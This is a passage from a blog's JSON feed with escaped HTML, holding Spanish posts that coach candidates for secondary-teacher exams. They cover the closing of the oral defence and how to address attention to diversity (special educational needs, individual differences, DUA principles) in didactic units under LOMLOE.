\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 